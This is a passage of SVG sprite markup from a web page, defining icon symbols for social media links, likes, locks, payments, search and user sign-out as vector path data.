<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
<path d="M4.44444 0C3.2657 0 2.13524 0.468253 1.30175 1.30175C0.468253 2.13524 0 3.2657 0 4.44444V11.5556C0 12.7343 0.468253 13.8648 1.30175 14.6983C2.13524 15.5317 3.2657 16 4.44444 16H11.5556C12.7343 16 13.8648 15.5317 14.6983 14.6983C15.5317 13.8648 16 12.7343 16 11.5556V4.44444C16 3.2657 15.5317 2.13524 14.6983 1.30175C13.8648 0.468253 12.7343 0 11.5556 0H4.44444ZM13.3333 1.77778C13.8222 1.77778 14.2222 2.17778 14.2222 2.66667C14.2222 3.15556 13.8222 3.55556 13.3333 3.55556C12.8444 3.55556 12.4444 3.15556 12.4444 2.66667C12.4444 2.17778 12.8444 1.77778 13.3333 1.77778ZM8 3.55556C9.17874 3.55556 10.3092 4.02381 11.1427 4.8573C11.9762 5.6908 12.4444 6.82126 12.4444 8C12.4444 9.17874 11.9762 10.3092 11.1427 11.1427C10.3092 11.9762 9.17874 12.4444 8 12.4444C6.82126 12.4444 5.6908 11.9762 4.8573 11.1427C4.02381 10.3092 3.55556 9.17874 3.55556 8C3.55556 6.82126 4.02381 5.6908 4.8573 4.8573C5.6908 4.02381 6.82126 3.55556 8 3.55556ZM8 5.33333C7.64969 5.33345 7.30284 5.40256 6.97924 5.53673C6.65564 5.67089 6.36164 5.86748 6.11401 6.11527C5.86639 6.36306 5.67 6.65719 5.53605 6.98088C5.4021 7.30457 5.33322 7.65147 5.33333 8.00178C5.33345 8.35209 5.40256 8.69894 5.53673 9.02254C5.67089 9.34614 5.86748 9.64014 6.11527 9.88776C6.36306 10.1354 6.65719 10.3318 6.98088 10.4657C7.30457 10.5997 7.65147 10.6686 8.00178 10.6684C8.70926 10.6682 9.38767 10.3869 9.88776 9.88651C10.3879 9.38608 10.6687 8.70748 10.6684 8C10.6682 7.29252 10.3869 6.61411 9.88651 6.11401C9.38608 5.61392 8.70748 5.3331 8 5.33333Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill="#101111" viewBox="-5 -5 522 522" id="social-twitter">
  <path d="M403.2 24h78.528l-171.52 196.544L512 488h-157.984l-123.744 -162.24 -141.6 162.24H10.112l183.456 -210.24L0 24h162.016l111.84 148.256L403.232 24Zm-27.52 416.896h43.52L138.336 68.64H91.68z" stroke-width="32" />
</symbol><symbol viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5399 0.339985L18.9999 0.489985C20.7284 0.685348 22.0264 2.1607 21.9999 3.89999V12.1C22.0264 13.8393 20.7284 15.3146 18.9999 15.51L17.5999 15.66C13.2315 16.11 8.82835 16.11 4.45991 15.66L2.99991 15.51C1.27143 15.3146 -0.0265361 13.8393 -9.13677e-05 12.1V3.89999C-0.0265361 2.1607 1.27143 0.685348 2.99991 0.489985L4.39991 0.339985C8.76835 -0.109992 13.1715 -0.109992 17.5399 0.339985ZM10.1099 11.22L13.9999 8.61999H14.0599C14.2695 8.48341 14.3959 8.25017 14.3959 7.99999C14.3959 7.7498 14.2695 7.51656 14.0599 7.37999L10.1699 4.77999C9.94024 4.62475 9.64368 4.60885 9.39873 4.73865C9.15379 4.86845 9.00041 5.12278 8.99991 5.39999V10.6C9.01281 10.8581 9.15765 11.0913 9.38324 11.2173C9.60883 11.3433 9.8834 11.3443 10.1099 11.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3191 23.2554H12.7725V15.7H11V12.7885H12.7725V11.0419C12.7725 8.66844 13.7731 7.25537 16.6163 7.25537H18.9831V10.1669H17.5043C16.3972 10.1669 16.3236 10.5733 16.3236 11.3327L16.3191 12.7885H19L18.686 15.7H16.3191V23.2554Z" fill="white" />
</symbol><symbol viewBox="0 0 10 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-v2">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64892 20.0205H2.21557V10.5763H0V6.93692H2.21557V4.75372C2.21557 1.78685 3.4664 0.0205078 7.0204 0.0205078H9.97893V3.6599H8.13041C6.74651 3.6599 6.65447 4.16791 6.65447 5.11722L6.64892 6.93692H10L9.60745 10.5763H6.64892V20.0205Z" fill="#101111" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<g clip-path="url(#social-instagram-c_clip0_1502_20794)">
<path d="M15.0003 9.24272C16.9583 9.24272 17.1903 9.25005 17.9637 9.28539C18.4286 9.2908 18.8891 9.37627 19.325 9.53805C19.6437 9.65546 19.9319 9.84296 20.1683 10.0867C20.4121 10.3232 20.5996 10.6114 20.717 10.9301C20.8788 11.366 20.9642 11.8265 20.9697 12.2914C21.005 13.0647 21.0123 13.2967 21.0123 15.2547C21.0123 17.2127 21.005 17.4447 20.9697 18.2181C20.9642 18.683 20.8788 19.1435 20.717 19.5794C20.5949 19.8957 20.408 20.183 20.1683 20.4227C19.9286 20.6624 19.6413 20.8493 19.325 20.9714C18.8891 21.1332 18.4286 21.2186 17.9637 21.2241C17.1903 21.2594 16.9583 21.2667 15.0003 21.2667C13.0423 21.2667 12.8103 21.2594 12.037 21.2241C11.5721 21.2186 11.1116 21.1332 10.6757 20.9714C10.357 20.854 10.0688 20.6665 9.83233 20.4227C9.58857 20.1863 9.40106 19.898 9.28366 19.5794C9.12188 19.1435 9.03641 18.683 9.03099 18.2181C8.99566 17.4447 8.98833 17.2127 8.98833 15.2547C8.98833 13.2967 8.99566 13.0647 9.03099 12.2914C9.03641 11.8265 9.12188 11.366 9.28366 10.9301C9.40106 10.6114 9.58857 10.3232 9.83233 10.0867C10.0688 9.84296 10.357 9.65546 10.6757 9.53805C11.1116 9.37627 11.5721 9.2908 12.037 9.28539C12.8103 9.25005 13.0423 9.24272 15.0003 9.24272ZM15.0003 7.92139C13.009 7.92139 12.759 7.93005 11.977 7.96539C11.3687 7.97796 10.7669 8.09313 10.197 8.30605C9.70936 8.49483 9.26659 8.78351 8.89713 9.15355C8.52767 9.52358 8.23968 9.96679 8.05166 10.4547C7.83874 11.0247 7.72356 11.6264 7.71099 12.2347C7.67566 13.0134 7.66699 13.2634 7.66699 15.2547C7.66699 17.2461 7.67566 17.4961 7.71099 18.2781C7.72356 18.8863 7.83874 19.4881 8.05166 20.0581C8.24044 20.5457 8.52912 20.9885 8.89915 21.3579C9.26919 21.7274 9.7124 22.0154 10.2003 22.2034C10.7703 22.4163 11.372 22.5315 11.9803 22.5441C12.759 22.5794 13.009 22.5881 15.0003 22.5881C16.9917 22.5881 17.2417 22.5794 18.0237 22.5441C18.6319 22.5315 19.2337 22.4163 19.8037 22.2034C20.2913 22.0146 20.7341 21.7259 21.1035 21.3559C21.473 20.9859 21.761 20.5426 21.949 20.0547C22.1619 19.4848 22.2771 18.883 22.2897 18.2747C22.325 17.4961 22.3337 17.2461 22.3337 15.2547C22.3337 13.2634 22.325 13.0134 22.2897 12.2314C22.2771 11.6231 22.1619 11.0213 21.949 10.4514C21.7602 9.96375 21.4715 9.52099 21.1015 9.15153C20.7315 8.78207 20.2883 8.49408 19.8003 8.30605C19.2304 8.09313 18.6286 7.97796 18.0203 7.96539C17.2417 7.93005 16.9917 7.92139 15.0003 7.92139Z" fill="white" />
<path d="M15.0004 11.4878C14.2555 11.4878 13.5274 11.7087 12.9081 12.1225C12.2888 12.5363 11.8061 13.1245 11.521 13.8126C11.236 14.5008 11.1614 15.258 11.3067 15.9885C11.4521 16.719 11.8107 17.3901 12.3374 17.9168C12.8641 18.4434 13.5351 18.8021 14.2657 18.9474C14.9962 19.0927 15.7534 19.0182 16.4416 18.7331C17.1297 18.4481 17.7179 17.9654 18.1317 17.3461C18.5455 16.7268 18.7664 15.9986 18.7664 15.2538C18.7664 14.255 18.3696 13.2971 17.6633 12.5908C16.9571 11.8846 15.9992 11.4878 15.0004 11.4878ZM15.0004 17.6985C14.5169 17.6985 14.0442 17.5551 13.6422 17.2865C13.2402 17.0178 12.9268 16.636 12.7418 16.1893C12.5568 15.7426 12.5084 15.2511 12.6027 14.7769C12.697 14.3026 12.9298 13.867 13.2717 13.5252C13.6136 13.1833 14.0492 12.9504 14.5234 12.8561C14.9977 12.7618 15.4892 12.8102 15.9359 12.9952C16.3826 13.1802 16.7644 13.4936 17.033 13.8956C17.3017 14.2976 17.445 14.7703 17.445 15.2538C17.445 15.9022 17.1875 16.524 16.729 16.9824C16.2706 17.4409 15.6487 17.6985 15.0004 17.6985Z" fill="white" />
<path d="M18.9152 12.2204C19.4012 12.2204 19.7952 11.8265 19.7952 11.3404C19.7952 10.8544 19.4012 10.4604 18.9152 10.4604C18.4291 10.4604 18.0352 10.8544 18.0352 11.3404C18.0352 11.8265 18.4291 12.2204 18.9152 12.2204Z" fill="white" />
</g>
<defs>
<clipPath id="social-instagram-c_clip0_1502_20794">
<rect width="16" height="16" fill="white" transform="translate(7 7.25537)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-v2">
<path d="M10.0004 2.50469C12.4479 2.50469 12.7379 2.51386 13.7046 2.55803C14.2857 2.5648 14.8614 2.67164 15.4062 2.87386C15.8046 3.02062 16.1648 3.255 16.4604 3.55969C16.7651 3.85527 16.9995 4.21553 17.1462 4.61386C17.3485 5.15874 17.4553 5.73438 17.4621 6.31553C17.5062 7.28219 17.5154 7.57219 17.5154 10.0197C17.5154 12.4672 17.5062 12.7572 17.4621 13.7239C17.4553 14.305 17.3485 14.8807 17.1462 15.4255C16.9937 15.8209 16.7601 16.18 16.4604 16.4797C16.1607 16.7793 15.8016 17.013 15.4062 17.1655C14.8614 17.3678 14.2857 17.4746 13.7046 17.4814C12.7379 17.5255 12.4479 17.5347 10.0004 17.5347C7.55291 17.5347 7.26291 17.5255 6.29624 17.4814C5.71509 17.4746 5.13945 17.3678 4.59457 17.1655C4.19624 17.0188 3.83598 16.7844 3.54041 16.4797C3.23571 16.1841 3.00133 15.8239 2.85457 15.4255C2.65235 14.8807 2.54551 14.305 2.53874 13.7239C2.49457 12.7572 2.48541 12.4672 2.48541 10.0197C2.48541 7.57219 2.49457 7.28219 2.53874 6.31553C2.54551 5.73438 2.65235 5.15874 2.85457 4.61386C3.00133 4.21553 3.23571 3.85527 3.54041 3.55969C3.83598 3.255 4.19624 3.02062 4.59457 2.87386C5.13945 2.67164 5.71509 2.5648 6.29624 2.55803C7.26291 2.51386 7.55291 2.50469 10.0004 2.50469ZM10.0004 0.853027C7.51124 0.853027 7.19874 0.863861 6.22124 0.908027C5.46089 0.923741 4.70866 1.06771 3.99624 1.33386C3.3867 1.56984 2.83324 1.93068 2.37142 2.39323C1.90959 2.85577 1.5496 3.40979 1.31457 4.01969C1.04842 4.73211 0.904454 5.48435 0.88874 6.24469C0.844574 7.21803 0.83374 7.53053 0.83374 10.0197C0.83374 12.5089 0.844574 12.8214 0.88874 13.7989C0.904454 14.5592 1.04842 15.3114 1.31457 16.0239C1.55055 16.6334 1.9114 17.1869 2.37394 17.6487C2.83648 18.1105 3.3905 18.4705 4.00041 18.7055C4.71282 18.9717 5.46506 19.1157 6.22541 19.1314C7.19874 19.1755 7.51124 19.1864 10.0004 19.1864C12.4896 19.1864 12.8021 19.1755 13.7796 19.1314C14.5399 19.1157 15.2922 18.9717 16.0046 18.7055C16.6141 18.4696 17.1676 18.1087 17.6294 17.6462C18.0912 17.1836 18.4512 16.6296 18.6862 16.0197C18.9524 15.3073 19.0964 14.555 19.1121 13.7947C19.1562 12.8214 19.1671 12.5089 19.1671 10.0197C19.1671 7.53053 19.1562 7.21803 19.1121 6.24053C19.0964 5.48018 18.9524 4.72794 18.6862 4.01553C18.4503 3.40598 18.0894 2.85253 17.6269 2.3907C17.1643 1.92888 16.6103 1.56889 16.0004 1.33386C15.288 1.06771 14.5358 0.923741 13.7754 0.908027C12.8021 0.863861 12.4896 0.853027 10.0004 0.853027Z" fill="#101111" />
<path d="M10.0005 5.31104C9.06942 5.31104 8.15927 5.58713 7.38512 6.10439C6.61098 6.62166 6.00761 7.35687 5.65131 8.21705C5.29501 9.07724 5.20178 10.0238 5.38342 10.9369C5.56506 11.8501 6.01341 12.6889 6.67177 13.3472C7.33012 14.0056 8.16892 14.4539 9.08208 14.6356C9.99525 14.8172 10.9418 14.724 11.802 14.3677C12.6621 14.0114 13.3973 13.408 13.9146 12.6339C14.4319 11.8597 14.708 10.9496 14.708 10.0185C14.708 8.77003 14.212 7.57266 13.3292 6.68983C12.4463 5.807 11.249 5.31104 10.0005 5.31104ZM10.0005 13.0744C9.39608 13.0744 8.80527 12.8951 8.30274 12.5594C7.80021 12.2236 7.40854 11.7463 7.17725 11.188C6.94596 10.6296 6.88544 10.0151 7.00335 9.42237C7.12126 8.8296 7.4123 8.2851 7.83967 7.85774C8.26704 7.43037 8.81153 7.13933 9.40431 7.02142C9.99708 6.90351 10.6115 6.96403 11.1699 7.19531C11.7283 7.4266 12.2055 7.81828 12.5413 8.32081C12.8771 8.82333 13.0563 9.41415 13.0563 10.0185C13.0563 10.829 12.7344 11.6063 12.1613 12.1793C11.5882 12.7524 10.8109 13.0744 10.0005 13.0744Z" fill="#101111" />
<path d="M14.8937 6.22686C15.5012 6.22686 15.9937 5.73437 15.9937 5.12686C15.9937 4.51934 15.5012 4.02686 14.8937 4.02686C14.2862 4.02686 13.7937 4.51934 13.7937 5.12686C13.7937 5.73437 14.2862 6.22686 14.8937 6.22686Z" fill="#101111" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 512 512" id="social-twitter-c">
<rect y="0.255371" width="512" height="512" rx="512" fill="#101111" />
<path fill="#fff" fill-rule="nonzero" d="M318.64 157.549h33.401l-72.973 83.407 85.85 113.495h-67.222l-52.647-68.836-60.242 68.836h-33.423l78.052-89.212-82.354-107.69h68.924l47.59 62.917 55.044-62.917zm-11.724 176.908h18.51L205.95 176.493h-19.86l120.826 157.964z" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9428 10.1554C22.395 10.6735 22.5546 11.8463 22.5546 11.8463C22.5546 11.8463 22.7142 13.2372 22.7142 14.6281V15.9099C22.7142 17.2735 22.5546 18.6645 22.5546 18.6645C22.5546 18.6645 22.395 19.8372 21.9428 20.3554C21.3862 20.9778 20.7575 21.033 20.4456 21.0604C20.4295 21.0618 20.4143 21.0631 20.3999 21.0645C18.2453 21.2554 14.9999 21.2554 14.9999 21.2554C14.9999 21.2554 10.9832 21.2281 9.75955 21.0918C9.69453 21.0764 9.61446 21.0649 9.52341 21.0518C9.13022 20.9951 8.53227 20.909 8.05707 20.3554C7.60488 19.8372 7.44526 18.6645 7.44526 18.6645C7.44526 18.6645 7.28564 17.3009 7.28564 15.9099V14.6281C7.28564 13.2372 7.44526 11.8463 7.44526 11.8463C7.44526 11.8463 7.57825 10.6736 8.05707 10.1554C8.61363 9.53291 9.24234 9.47773 9.55428 9.45035C9.57036 9.44894 9.58559 9.44761 9.59993 9.44627C11.7546 9.28265 14.9999 9.25537 14.9999 9.25537C14.9999 9.25537 18.2453 9.28265 20.3999 9.44627C20.4222 9.44834 20.4465 9.45026 20.4728 9.45232C20.7931 9.47748 21.402 9.52532 21.9428 10.1554ZM13.1372 18.4192V12.501L18.1914 15.5283L13.1372 18.4192Z" fill="white" />
</symbol><symbol viewBox="0 0 30 28" xmlns="http://www.w3.org/2000/svg" id="like">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m18.741 11.63 1.837-3.686c0.3732-0.73309 0.5566-1.5481 0.5333-2.3704v-0.46222c0-0.11826-0.0115-0.23382-0.0335-0.34562-1e-3 -0.00477-0.0019-0.00953-0.0029-0.01429-0.0141-0.06846-0.0321-0.13548-0.0538-0.20081-2e-4 -5.9e-4 -4e-4 -0.00118-6e-4 -0.00176-0.2353-0.70617-0.9017-1.2153-1.6869-1.2153h-0.166c-0.2525 0.00188-0.4762 0.16365-0.557 0.40296l-0.7111 2.1096c-0.2206 0.65833-0.7188 1.1868-1.363 1.4459l-0.5096 0.20148c-0.9303 0.38132-1.7178 1.0445-2.2518 1.8963l-1.446 2.3703c-0.4323 0.6918-1.1899 1.1125-2.0053 1.1141h-0.0095-1.0548v9.4815h0.69926c0.03816-5e-4 0.07624-5e-4 0.11434 0 1.0221 0.0144 2.0026 0.4159 2.742 1.1259 0.7573 0.7581 1.7847 1.1844 2.8562 1.1852h7.3956c0.9671-0.0039 1.8348-0.5949 2.1926-1.4933l1.2681-3.1645c0.335-0.841 0.5079-1.7377 0.5097-2.6429v-3.366c0-1.3091-1.0613-2.3703-2.3704-2.3703h-5.9259zm4.3071-2.6667h1.6188c2.7819 0 5.037 2.2552 5.037 5.037v3.3713c-0.0024 1.2413-0.2395 2.471-0.6988 3.6242l-0.0022 0.0054-1.266 3.1591c-3e-4 1e-3 -7e-4 0.0019-0.0011 0.0028-0.761 1.9076-2.6041 3.1623-4.6581 3.1705l-0.0108 1e-4h-7.3975c-1.7659-0.0013-3.4595-0.6988-4.7139-1.9403-0.2595-0.243-0.6032-0.3761-0.95906-0.3711l-0.01884 3e-4h-1.2169c-0.59762 0.6896-1.4799 1.1259-2.4642 1.1259h-2.3704c-1.8 0-3.2593-1.4592-3.2593-3.2593v-10.667c0-1.8001 1.4592-3.2593 3.2593-3.2593h2.3704c1.0395 0 1.9653 0.4866 2.5621 1.2444h1.294l1.3544-2.2204 0.0087-0.01386c0.8301-1.3239 2.054-2.3546 3.4998-2.9472l0.0155-0.00633 0.3842-0.15189 0.6689-1.9846c0.4446-1.3162 1.6745-2.206 3.0637-2.2163l0.0099-7.3e-5h0.1759c2.4546 0 4.4444 1.9898 4.4444 4.4444v0.4286c0.0269 1.1832-0.2234 2.3554-0.7299 3.4232zm-16.455 2.7459c-0.08716-0.0504-0.18836-0.0792-0.2963-0.0792h-2.3704c-0.32728 0-0.59259 0.2653-0.59259 0.5926v10.667c0 0.3273 0.26531 0.5926 0.59259 0.5926h2.3704c0.10794 0 0.20914-0.0288 0.2963-0.0793 0.17713-0.1024 0.2963-0.2939 0.2963-0.5133v-10.667c0-0.2194-0.11917-0.4109-0.2963-0.5134z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="lock">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C8.68629 2 6 4.68629 6 8V10C4.89543 10 4 10.8954 4 12V20C4 21.1046 4.89543 22 6 22H18C19.1046 22 20 21.1046 20 20V12C20 10.8954 19.1046 10 18 10V8C18 4.68629 15.3137 2 12 2ZM18 12V20H6V12H18ZM8 8V10H16V8C16 5.79086 14.2091 4 12 4C9.79086 4 8 5.79086 8 8Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" id="lock-v2">
<path d="M15.8333 9.16675H4.16667C3.24619 9.16675 2.5 9.91294 2.5 10.8334V16.6667C2.5 17.5872 3.24619 18.3334 4.16667 18.3334H15.8333C16.7538 18.3334 17.5 17.5872 17.5 16.6667V10.8334C17.5 9.91294 16.7538 9.16675 15.8333 9.16675Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.83398 9.16675V5.83341C5.83398 4.72835 6.27297 3.66854 7.05437 2.88714C7.83577 2.10573 8.89558 1.66675 10.0007 1.66675C11.1057 1.66675 12.1655 2.10573 12.9469 2.88714C13.7283 3.66854 14.1673 4.72835 14.1673 5.83341V9.16675" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="payment">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6667 3.33325H3.33333C2.41286 3.33325 1.66667 4.07944 1.66667 4.99992V14.9999C1.66667 15.9204 2.41286 16.6666 3.33333 16.6666H16.6667C17.5871 16.6666 18.3333 15.9204 18.3333 14.9999V4.99992C18.3333 4.07944 17.5871 3.33325 16.6667 3.33325ZM16.6667 4.99992V7.49992H3.33333V4.99992H16.6667ZM3.33333 9.99992V14.9999H16.6667V9.99992H3.33333Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg" id="plug">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m17.667 8.6665h3.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v1.3333c0 0.3682-0.2984 0.6667-0.6666 0.6667h-0.6667v3.12c-0.0094 1.401-0.5698 2.7421-1.56 3.7333l-2.6 2.6667c-0.6733 0.6671-1.5616 1.0735-2.5067 1.1466v4.6667c0 0.3682-0.2984 0.6667-0.6666 0.6667h-4c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-4.6667c-0.93979-0.0622-1.8275-0.4541-2.5067-1.1066l-2.6-2.6667c-0.99994-1.001-1.5611-2.3584-1.56-3.7733v-3.12h-0.66667c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-1.3333c0-0.36819 0.29848-0.66667 0.66666-0.66667h3.3333v-7.3333c0-0.36819 0.29847-0.66667 0.66666-0.66667h1.3333c0.36819 0 0.66666 0.29848 0.66666 0.66667v7.3333h8v-7.3333c0-0.36819 0.2984-0.66667 0.6666-0.66667h1.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v7.3333zm-0.7866 7.68c0.504-0.5011 0.7872-1.1826 0.7866-1.8933v-3.12h-13.333v3.12c-5.7e-4 0.7107 0.28261 1.3922 0.78666 1.8933l2.4 2.4c0.37472 0.3752 0.88308 0.5862 1.4133 0.5867h4.1333c0.5303-5e-4 1.0387-0.2115 1.4134-0.5867l2.4-2.4z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus">
<path d="M19 11.5V12.5C19 12.7761 18.7761 13 18.5 13H13V18.5C13 18.7761 12.7761 19 12.5 19H11.5C11.2239 19 11 18.7761 11 18.5V13H5.5C5.22386 13 5 12.7761 5 12.5V11.5C5 11.2239 5.22386 11 5.5 11H11V5.5C11 5.22386 11.2239 5 11.5 5H12.5C12.7761 5 13 5.22386 13 5.5V11H18.5C18.7761 11 19 11.2239 19 11.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus-circle">
<g clip-path="url(#plus-circle_clip0_1471_48023)">
<path d="M10 18.3337C14.6024 18.3337 18.3333 14.6027 18.3333 10.0003C18.3333 5.39795 14.6024 1.66699 10 1.66699C5.39763 1.66699 1.66667 5.39795 1.66667 10.0003C1.66667 14.6027 5.39763 18.3337 10 18.3337Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 6.66699V13.3337" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6.66667 10H13.3333" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="plus-circle_clip0_1471_48023">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="receipt">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8333 1.66675H4.16667C3.70643 1.66675 3.33333 2.03984 3.33333 2.50008V16.0501C3.3364 16.2707 3.42272 16.4821 3.575 16.6417L5.15 18.2084C5.22523 18.2894 5.33116 18.3348 5.44167 18.3334H5.68333C5.79383 18.3348 5.89977 18.2894 5.975 18.2084L7.5 16.6667C7.57693 16.5882 7.68176 16.5433 7.79167 16.5417C7.90138 16.5442 8.00589 16.589 8.08333 16.6667L9.59166 18.1751C9.6669 18.256 9.77283 18.3014 9.88333 18.3001H10.125C10.2355 18.3014 10.3414 18.256 10.4167 18.1751L11.9333 16.6667C12.0103 16.5882 12.1151 16.5433 12.225 16.5417C12.3289 16.5483 12.4267 16.5928 12.5 16.6667L14.0083 18.1751C14.0836 18.256 14.1895 18.3014 14.3 18.3001H14.5417C14.6522 18.3014 14.7581 18.256 14.8333 18.1751L16.425 16.6667C16.579 16.5115 16.6657 16.302 16.6667 16.0834V2.50008C16.6667 2.03984 16.2936 1.66675 15.8333 1.66675ZM12.9167 8.33341C13.1468 8.33341 13.3333 8.14687 13.3333 7.91675V7.08341C13.3333 6.8533 13.1468 6.66675 12.9167 6.66675H7.08333C6.85321 6.66675 6.66667 6.8533 6.66667 7.08341V7.91675C6.66667 8.14687 6.85321 8.33341 7.08333 8.33341H12.9167ZM10.4167 11.6667C10.6468 11.6667 10.8333 11.4802 10.8333 11.2501V10.4167C10.8333 10.1866 10.6468 10.0001 10.4167 10.0001H7.08333C6.85321 10.0001 6.66667 10.1866 6.66667 10.4167V11.2501C6.66667 11.4802 6.85321 11.6667 7.08333 11.6667H10.4167ZM14.45 16.2668L15 15.7167V3.33341H5V15.7001L5.56667 16.2668L6.59167 15.2417C6.74688 15.0878 6.95638 15.001 7.175 15.0001H8.38333C8.60195 15.001 8.81145 15.0878 8.96667 15.2417L10 16.2751L11.075 15.2417C11.2323 15.0858 11.4452 14.9988 11.6667 15.0001H12.8333C13.0519 15.001 13.2614 15.0878 13.4167 15.2417L13.7 15.5251L13.8333 15.6584L14.45 16.2668Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="search">
<path d="M16.5 16.5L12.875 12.875M14.8333 8.16667C14.8333 11.8486 11.8486 14.8333 8.16667 14.8333C4.48477 14.8333 1.5 11.8486 1.5 8.16667C1.5 4.48477 4.48477 1.5 8.16667 1.5C11.8486 1.5 14.8333 4.48477 14.8333 8.16667Z" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="user">
